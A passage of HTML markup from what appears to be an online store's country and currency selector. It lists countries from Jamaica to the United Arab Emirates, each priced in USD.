                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
